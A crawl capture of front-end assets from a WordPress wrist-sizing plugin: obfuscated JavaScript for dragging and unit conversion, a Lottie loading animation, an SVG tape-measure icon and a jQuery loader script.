-0x248,_0x252417-0xcb,_0x252417);}_0x5eb581=Math[_0x35aabc(0x249,0x27c,0x28f,0x1db)](_0x2a9fea,-0x255+0x8b*0x14+-0x1*0x87b),wristSide=-0x2126+0xbcd*0x3+0x24*-0x10+0.10000000000000009+_0x141b9c[_0x35aabc(0x251,0x17b,0x1bb,0x291)](_0x141b9c[_0x4c4ed8(0x4be,0x497,0x568,0x443)](_0x5eb581,0x1*-0x71+-0x2*-0x236+-0x3fb*0x1),_0x141b9c['gHfYe'](-0x9b*0x1a+0x25d5+-0x129*0x13,-0x101*-0x11+0x6*-0x51e+0xda3))*_0x141b9c[_0x4c4ed8(0x49e,0x3b8,0x2c0,0x4b0)](0x83*-0x17+0xe93*-0x1+0x1a59+0.5,-0x1a5e+0x115a*-0x1+0x2bb9+0.10000000000000009),wristSide=_0x141b9c['ozqnT'](parseFloat,wristSide[_0x35aabc(0x2a2,0x1ea,0x1d8,0x39f)](-0x1327*0x2+0xf0a+-0x14b*-0x12));}function startDragging(_0x1a2068){function _0x575959(_0x2a397d,_0x55923b,_0xa037da,_0x5f43ac){return _0x24a477(_0x2a397d-0x46,_0x55923b- -0x6de,_0xa037da-0x183,_0xa037da);}var _0x9d2b04={};_0x9d2b04['smVnP']=_0x575959(-0x217,-0x1e3,-0x1cf,-0x1b8),_0x9d2b04['todOZ']=_0x575959(-0x1cc,-0x272,-0x1e0,-0x330),_0x9d2b04['YSvON']=_0x1793c7(0x1dd,0x2cc,0x263,0x19a),_0x9d2b04[_0x1793c7(0x229,0x1a0,0x1a6,0x21a)]=_0x1793c7(0x1b5,0x20f,0x211,0xc3);var _0x16876f=_0x9d2b04;const _0x360277=document[_0x575959(-0x12c,-0x18d,-0x225,-0x20d)+'ById'](_0x16876f[_0x1793c7(0x2bf,0x230,0x306,0x214)]),_0x4241d9=document[_0x1793c7(0x2a9,0x246,0x1c0,0x1dc)+_0x1793c7(0x232,0x1a9,0x1b3,0x254)](_0x16876f['todOZ']);_0x360277[_0x1793c7(0x299,0x344,0x2e3,0x354)][_0x1793c7(0x275,0x36b,0x249,0x1a2)]=_0x16876f[_0x575959(-0x1fe,-0x2b9,-0x2b4,-0x3b9)],_0x4241d9[_0x1793c7(0x299,0x329,0x2bc,0x22f)]['display']=_0x16876f[_0x1793c7(0x229,0x284,0x312,0x297)],_0x1a2068[_0x1793c7(0x25b,0x26f,0x168,0x350)+_0x575959(-0x285,-0x267,-0x2a1,-0x16e)]();function _0x1793c7(_0x4a81d9,_0x48f078,_0x20ce04,_0x104d3a){return _0x5b92fb(_0x4a81d9-0x6c,_0x4a81d9-0x2eb,_0x48f078,_0x104d3a-0xeb);}isDragging=!![];}function stopDragging(){isDragging=![];}function updateWristSizeDisplay(_0x55fadc){var _0x5ac20c={'WXKck':function(_0x3b5072){return _0x3b5072();},'aAKQp':function(_0x15e769){return _0x15e769();},'TpsCo':'switch','KImTH':_0x291335(-0x150,0x1f,-0x7,-0x51),'nBxTs':_0x291335(-0x63,-0xee,0x88,-0x25),'uiBBK':'inInch','HGUQT':'FnJQo','BBRzk':_0x275c2a(-0xbb,-0x2d,-0x1d,-0xe3),'FdWVg':'wrist','xpCZZ':function(_0x70a929,_0x46cb10){return _0x70a929===_0x46cb10;},'imULM':function(_0x2dd6db,_0x5b91d8){return _0x2dd6db+_0x5b91d8;},'oDfAp':_0x291335(-0x15c,-0x6a,-0x15e,-0xaf),'EUdtH':_0x291335(-0xfc,-0xbb,0x10a,0x8),'IzARL':function(_0x2d5732,_0x8ad30d){return _0x2d5732===_0x8ad30d;},'Sjndm':'WAErl','wNEyu':_0x291335(0xa9,0x8d,0xf8,0xa5),'gPVJv':'inch','XKdfW':_0x291335(0xb1,0x13a,0xe4,0xbe),'RocDP':'block'};const _0x3fa720=document['getElement'+_0x275c2a(0xd,0x10,-0x52,0xbb)](_0x5ac20c[_0x291335(0xbb,-0x1e,0x49,-0x1d)]);var _0x4c026a=document[_0x291335(0x10f,0xbe,0x96,0xd4)+_0x291335(0x129,-0x7a,0xa1,0x5d)](_0x5ac20c[_0x275c2a(0x1e2,0x114,0x1e1,0x1ac)]),_0x252f00=document[_0x275c2a(0x38,0xe9,0xbd,0x36)+_0x291335(0x13b,0x33,-0x89,0x5d)](_0x5ac20c['nBxTs']);function _0x275c2a(_0x18976d,_0xef2f6e,_0x3830aa,_0x1e0251){return _0x5b92fb(_0x18976d-0xee,_0xef2f6e-0x12b,_0x18976d,_0x1e0251-0xd);}var _0x36a413=document[_0x291335(-0x27,0xbe,0x182,0xd4)+'ById'](_0x5ac20c[_0x291335(0x15c,0xdf,0x171,0xe2)]);function _0x291335(_0x178627,_0x235999,_0x48865e,_0x2293f3){return _0x5b92fb(_0x178627-0xb9,_0x2293f3-0x116,_0x48865e,_0x2293f3-0xab);}_0x55fadc;for(let _0x41ddaf=-0x1*0xd56+-0x309+0x7f*0x21;_0x41ddaf<_0x3fa720['length'];_0x41ddaf++){if(_0x5ac20c['HGUQT']!==_0x5ac20c['BBRzk']){if(_0x3fa720[_0x41ddaf]['checked']){_0x55fadc=_0x3fa720[_0x41ddaf][_0x275c2a(-0x24,-0x2f,0x75,-0x3e)];break;}}else _0x3bc720[_0x291335(-0x16,-0x13c,-0x12c,-0xca)+_0x291335(-0xf6,0x76,-0xdb,-0x60)](_0x291335(-0xe,0x136,0x12c,0xc4));}const _0x5b0993=document[_0x291335(0x60,0x6d,0x7c,0xd4)+_0x291335(0x113,0xba,-0x2d,0x5d)](_0x5ac20c['FdWVg']);if(_0x5ac20c[_0x275c2a(-0x33,-0x5a,0x8a,0x82)](_0x55fadc,'cm'))_0x5b0993[_0x275c2a(0x1f,0x70,-0xa,0x139)]=_0x5ac20c[_0x275c2a(0x0,0xb7,0x154,0x17)](sizeOfWrist,_0x5ac20c['oDfAp']),_0x4c026a[_0x291335(0x3c,0x1c,0x4d,0xc4)][_0x275c2a(0x47,0xb5,0x9b,0x7a)]=_0x275c2a(0x7e,-0xb,-0x2f,-0x2),_0x252f00[_0x291335(0x10b,0xb7,0x86,0xc4)][_0x291335(0xaf,0xc1,0x6,0xa0)]=_0x5ac20c['EUdtH'],_0x36a413[_0x291335(0x76,0x119,0x2c,0xc4)][_0x291335(0x19c,0x150,0x10b,0xa0)]=_0x275c2a(-0xe5,0x1d,0xbb,-0xc8);else{if(_0x55fadc==='mm'){if(_0x5ac20c[_0x275c2a(0x1c,-0x57,-0x14f,-0x52)](_0x5ac20c['Sjndm'],'fhfyZ'))return _0x5ac20c[_0x291335(-0x104,-0x20,0x93,-0x24)](_0x5f3688),_0x5ac20c['aAKQp'](_0x5425cb),!![];else _0x5b0993[_0x275c2a(0x43,0x70,0x33,0xcc)]=_0x5ac20c[_0x275c2a(0x61,0xb7,0x18a,0xe0)](sizeOfWristMM,_0x5ac20c[_0x291335(-0x99,-0xda,-0x84,-0x98)]),_0x4c026a['style'][_0x275c2a(0xc2,0xb5,0xcb,0xf9)]=_0x5ac20c['EUdtH'],_0x252f00[_0x291335(0x3c,0x14d,0x143,0xc4)][_0x291335(-0x2e,0x17,0x14b,0xa0)]=_0x275c2a(0x2f,-0xb,0x48,-0x1),_0x36a413[_0x275c2a(0x13,0xd9,0x32,0xc5)]['display']=_0x5ac20c['EUdtH'];}else _0x55fadc===_0x5ac20c[_0x291335(0x129,0x9c,0x9b,0xda)]&&(_0x5b0993['innerHTML']=_0x5ac20c[_0x291335(0x10b,0x122,0xf5,0xa2)](sizeOfWristInch,_0x5ac20c['XKdfW']),_0x4c026a[_0x275c2a(0x14c,0xd9,0x158,0x178)][_0x275c2a(0x56,0xb5,0x179,0x1ac)]=_0x291335(0xc,-0xf7,-0x1b,0x8),_0x252f00[_0x275c2a(0x75,0xd9,0x67,0x99)][_0x275c2a(0x9c,0xb5,0xba,0x108)]=_0x5ac20c[_0x291335(-0x149,-0x25,-0x175,-0xdf)],_0x36a413[_0x275c2a(0x2b,0xd9,0x118,0x126)][_0x275c2a(0x102,0xb5,0x5f,0xef)]=_0x5ac20c['RocDP']);}var _0x4b68bf=document[_0x275c2a(0x31,0xe9,-0x15,0x1a2)+_0x291335(-0x6,-0x3d,0x93,0x5d)](_0x275c2a(-0x7c,-0x94,-0x26,0x39)+_0x275c2a(-0x95,-0x27,0xab,0x1a));if(_0x55fadc==='cm')_0x4b68bf[_0x275c2a(-0x75,0x70,0x54,-0x20)]=sizeOfWrist+_0x5ac20c[_0x291335(0xa1,0xd0,0x72,-0x8)];else{if(_0x5ac20c[_0x275c2a(-0xa,-0x57,-0x10,-0x5f)](_0x55fadc,'mm'))_0x4b68bf['innerHTML']=_0x5ac20c[_0x291335(0x19e,0x33,0x136,0xa2)](sizeOfWristMM,_0x5ac20c[_0x275c2a(-0x11c,-0x83,-0xcb,0x24)]);else _0x5ac20c['xpCZZ'](_0x55fadc,_0x5ac20c['gPVJv'])&&(_0x4b68bf['innerHTML']=_0x5ac20c[_0x275c2a(0x1a7,0xb7,0x121,0x100)](sizeOfWristInch,_0x5ac20c[_0x291335(-0x10,-0x50,0x5b,-0x4c)]));}}function handleDragging(_0x599b7b){var _0x251e8d={'luXgU':'יד\x20ימין','LZjYu':'active','EUXoz':'scaleX(-1)','KGWDw':_0x283e02(0x2e9,0x230,0x23f,0x208),'QpOuR':_0x283e02(0x2c1,0x1dd,0x37e,0x293),'DeKKj':_0x14993c(0xc4,0x89,0xb7,0xaa),'fuqsy':_0x14993c(0x2b,0x14b,-0x28,0xb6),'PmwOZ':function(_0x249afd,_0x15a8a3){return _0x249afd+_0x15a8a3;},'jxAWk':function(_0x33cd19){return _0x33cd19();}};function _0x14993c(_0x255709,_0x1f2073,_0x3e4378,_0x57a2b9){return _0x5b92fb(_0x255709-0x50,_0x57a2b9-0x129,_0x3e4378,_0x57a2b9-0x1c);}function _0x283e02(_0x4aff90,_0x37232f,_0x16b236,_0x414a5c){return _0x5b92fb(_0x4aff90-0x1e,_0x4aff90-0x3f7,_0x37232f,_0x414a5c-0xe1);}if(isDragging){if(_0x251e8d['DeKKj']!==_0x251e8d[_0x14993c(-0xc8,0x78,-0xe3,-0x6d)]){var _0x75735d=(_0x283e02(0x390,0x489,0x3eb,0x2d7)+'4')['split']('|'),_0x203fff=-0x4f5+-0x55*-0x2f+0x553*-0x2;while(!![]){switch(_0x75735d[_0x203fff++]){case'0':wristSizer[_0x14993c(0xfb,0x1a6,0x1bf,0xd7)][_0x283e02(0x360,0x2b4,0x40f,0x355)]=_0x251e8d['PmwOZ'](_0x5d7aa0,'px');continue;case'1':var _0x170ad0=_0x599b7b[_0x14993c(-0x11f,0x76,-0x4e,-0x79)]||_0x599b7b[_0x283e02(0x373,0x3ec,0x3d6,0x2b4)][-0x116+-0x308*-0x1+-0x1*0x1f2]['clientY'];continue;case'2':var _0x17f3a5=document[_0x14993c(0x78,0x14a,0x1d8,0xe7)+'ById'](_0x14993c(0x18b,0x72,0x1f1,0x10c)+_0x283e02(0x35d,0x314,0x288,0x45a));continue;case'3':var _0x22ff5c=_0x17f3a5[_0x283e02(0x3c4,0x3bc,0x3d4,0x469)+_0x283e02(0x1eb,0xfc,0x1c4,0x185)+'t']()['top'];continue;case'4':_0x251e8d[_0x283e02(0x2c7,0x31c,0x2c2,0x1e3)](updateWristSize);continue;case'5':var _0x5d7aa0=_0x170ad0-_0x22ff5c;continue;}break;}}else _0x45b74f[_0x14993c(0x12d,-0x6,0x16b,0x6e)]=_0x251e8d[_0x283e02(0x3cc,0x412,0x2ee,0x493)],_0x1dc8d4[_0x283e02(0x31a,0x2f2,0x2ea,0x26c)][_0x283e02(0x2cb,0x3a3,0x34e,0x317)]('active'),_0x4f5262[_0x14993c(0x74,0x63,-0x5a,0x4c)][_0x283e02(0x219,0x22f,0x133,0x168)](_0x251e8d[_0x14993c(-0x7,0x141,-0x6,0xde)]),_0x3e7e1d[_0x14993c(0x12d,0x176,0x129,0xd7)][_0x283e02(0x28a,0x2cb,0x2f0,0x1de)]=_0x251e8d['EUXoz'],_0x28b173['style']['display']=_0x251e8d[_0x14993c(0xd4,0xd6,0x19e,0xa3)],_0x56b28e[_0x283e02(0x3a5,0x4aa,0x3bb,0x351)][_0x14993c(0xa3,0xfa,0x1a9,0xb3)]=_0x251e8d[_0x14993c(0x84,0x13,0xab,0x9b)],_0x349c5e['style']['display']=_0x283e02(0x2e9,0x3ca,0x22e,0x381),_0x5bf8fa[_0x14993c(0x24,0x147,-0x1e,0xd7)]['display']=_0x251e8d['QpOuR'];}}var wristSizer=document[_0x24a477(0x5c8,0x551,0x4f5,0x57f)+'ById'](_0x24a477(0x64c,0x576,0x477,0x5b5));wristSizer['addEventLi'+'stener'](_0x24a477(0x617,0x53a,0x4e7,0x503),startDragging),wristSizer[_0x24a477(0x5e0,0x4eb,0x5a4,0x424)+_0x24a477(0x36c,0x3cc,0x4bd,0x412)](_0x5b92fb(-0x9b,-0xe4,-0x7e,-0x184),startDragging),document['addEventLi'+_0x24a477(0x359,0x3cc,0x34a,0x43f)]('mouseup',stopDragging),document['addEventLi'+'stener'](_0x5b92fb(-0x62,-0x79,-0x6e,-0x83),stopDragging),document[_0x24a477(0x429,0x4eb,0x56e,0x5a6)+_0x5b92fb(-0x129,-0x1c7,-0x153,-0x1cf)](_0x5b92fb(0x8b,-0x22,0x85,0xf),handleDragging),document[_0x24a477(0x577,0x4eb,0x430,0x4c3)+'stener'](_0x5b92fb(-0x1eb,-0x1a1,-0xa3,-0x14a),handleDragging);function adjustConversionFactor(){var _0x12dec3={'efFHS':'conversion'+'FactorInpu'+'t','WVyoJ':function(_0x4fa2d1,_0x42e1b1){return _0x4fa2d1(_0x42e1b1);},'JqYuj':function(_0x4ede70,_0x1f9af6){return _0x4ede70!==_0x1f9af6;},'MjbSf':_0x230a18(0x46b,0x52e,0x3aa,0x4c1),'gRYhs':function(_0xff5f82){return _0xff5f82();}},_0x5bbfb8=document[_0x230a18(0x4f2,0x49a,0x4f6,0x4cf)+_0x5c0664(-0xc8,-0x81,-0x5d,-0x44)](_0x12dec3[_0x230a18(0x42f,0x439,0x36d,0x4d0)]);function _0x230a18(_0x173406,_0x5a98e0,_0xa40628,_0x3fbf97){return _0x5b92fb(_0x173406-0x68,_0x173406-0x534,_0x5a98e0,_0x3fbf97-0x1bb);}var _0x7d0cfb=_0x12dec3[_0x5c0664(-0x16b,-0xed,-0x1c0,-0x106)](parseFloat,_0x5bbfb8[_0x5c0664(-0x169,-0x114,-0x1e6,-0x116)]);function _0x5c0664(_0x257d5c,_0x49e52f,_0x38c8a6,_0x1d7a8a){return _0x5b92fb(_0x257d5c-0x15b,_0x257d5c- -0xf,_0x49e52f,_0x1d7a8a-0x133);}!isNaN(_0x7d0cfb)&&(_0x12dec3[_0x5c0664(-0xcb,-0x11a,-0x9,-0xb8)](_0x230a18(0x46b,0x555,0x503,0x45f),_0x12dec3['MjbSf'])?_0x1da567=![]:(conversionFactor=_0x7d0cfb,_0x12dec3[_0x230a18(0x45a,0x3f2,0x387,0x4d2)](updateWristSize)));}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://assets5.lottiefiles.com/private_files/lf30_ykdoon9j.json
body_size: 782
content:
{"v":"4.8.0","meta":{"g":"LottieFiles AE 1.0.0","a":"","k":"","d":"","tc":"none"},"fr":60,"ip":9,"op":41,"w":300,"h":300,"nm":"Comp 1","ddd":0,"assets":[{"id":"comp_0","layers":[{"ddd":0,"ind":1,"ty":4,"nm":"ball4","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":223,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":25,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":40,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":55,"s":[169.5]},{"t":70,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":40,"op":71,"st":25,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"ball 4","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":150,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":20,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":35,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":50,"s":[169.5]},{"t":65,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":35,"op":66,"st":20,"bm":0},{"ddd":0,"ind":3,"ty":4,"nm":"ball 3","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":77,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":15,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":30,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":45,"s":[169.5]},{"t":60,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":30,"op":61,"st":15,"bm":0},{"ddd":0,"ind":4,"ty":4,"nm":"ball3","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":223,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-6,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":9,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":24,"s":[169.5]},{"t":39,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":9,"op":40,"st":-6,"bm":0},{"ddd":0,"ind":5,"ty":4,"nm":"ball 2","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":150,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-11,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":4,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":19,"s":[169.5]},{"t":34,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":4,"op":35,"st":-11,"bm":0},{"ddd":0,"ind":6,"ty":4,"nm":"ball 1","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":77,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-16,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":-1,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":14,"s":[169.5]},{"t":29,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":-1,"op":30,"st":-16,"bm":0}]}],"layers":[{"ddd":0,"ind":1,"ty":0,"nm":"Pre-comp 1","refId":"comp_0","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[150,150,0],"ix":2},"a":{"a":0,"k":[150,150,0],"ix":1},"s":{"a":0,"k":[41,41,100],"ix":6}},"ao":0,"w":300,"h":300,"ip":0,"op":211,"st":0,"bm":0}],"markers":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/size-icon-btn.svg
body_size: 672
content:
<svg xmlns="http://www.w3.org/2000/svg" width="357.339" height="262.35" viewBox="0 0 357.339 262.35">
  <g id="measuring-tape_1_" data-name="measuring-tape (1)" transform="translate(2.485 -66.534)">
    <path id="Path_23" data-name="Path 23" d="M342.033,223.17H274.6V156.425c0-24.324-14.929-46.808-42.038-63.309C180.79,61.6,100.3,61.489,48.12,90.034,22.271,104.175,5.109,123.957,1.047,145.726c-1.387,7.387-1,49.125-1,115.29,0,19.671,14.05,37.789,38.315,51.017a120.813,120.813,0,0,0,45,13.893c.828.089,258.653.46,258.653.46a10.323,10.323,0,0,0,10.337-10.321V233.492a10.322,10.322,0,0,0-10.321-10.322Zm-88.076,0h-27.4a114.407,114.407,0,0,0,27.4-20.164ZM21.336,149.525C27.6,115.966,79.085,89.68,137.669,89.68c31.952,0,61.84,7.482,84.16,21.069,42.882,26.1,42.786,65.308,0,91.353-33.525,20.407-80.777,25.212-119.957,17.767-47.392-8.99-81.178-35.079-81.178-63.444a37.515,37.515,0,0,1,.643-6.9Zm310.375,156.2-46.1-.071V288.539a10.321,10.321,0,0,0-20.643,0v17.083l-34.4-.054v-17.03a10.321,10.321,0,1,0-20.643,0v17l-34.4-.054V288.538a10.321,10.321,0,1,0-20.643,0V305.45l-34.4-.054V288.538a10.321,10.321,0,1,0-20.643,0v16.827l-14.764-.023A100.174,100.174,0,0,1,48.244,293.9c-17.323-9.443-27.551-21.124-27.551-32.891V202.991C23.425,205.81,32,212.4,32.272,212.608c28.549,21.87,68.961,31.2,105.4,31.2H331.712Z" transform="translate(0)" fill="#363636" stroke="#363636" stroke-width="5"/>
    <path id="Path_24" data-name="Path 24" d="M160.336,215.292c33.269,6.5,69.457-9.584,69.457-36.41,0-21.221-23.878-37.845-54.359-37.845-27.776,0-50.448,13.819-53.905,32.841a27.811,27.811,0,0,0-.454,5C121.074,196.086,136.854,210.719,160.336,215.292Zm-18.5-37.7c1.4-7.683,15.23-15.907,33.6-15.907,19.3,0,33.717,9.082,33.717,17.2,0,10.418-22.2,20.575-44.863,16.149-12.867-2.506-22.57-9.448-22.57-16.149A7.072,7.072,0,0,1,141.835,177.587Z" transform="translate(-37.764 -22.457)" fill="#363636" stroke="#363636" stroke-width="5"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0
body_size: -15
content:
import {load} from './app.js';
jQuery(document).ready(function($) {
    // ready
    $(document).on('click', '#try-me-button', function(event) {
        event.preventDefault();
       const html =  load();
        let contentDiv = $('#plugin-content');
        // Rest of your dynamic code here...
        if (contentDiv.length === 0) {
            // If the content div doesn't exist, create it and append it to the body
            contentDiv = $('<div id="plugin-content"></div>').appendTo('body');
        }
        contentDiv.html(html);
    });
    // add id for button with remove-plugin to remove the element
    $(document).on('click', '#remove-plugin', function(event) { 
        console.log('remove plugin')
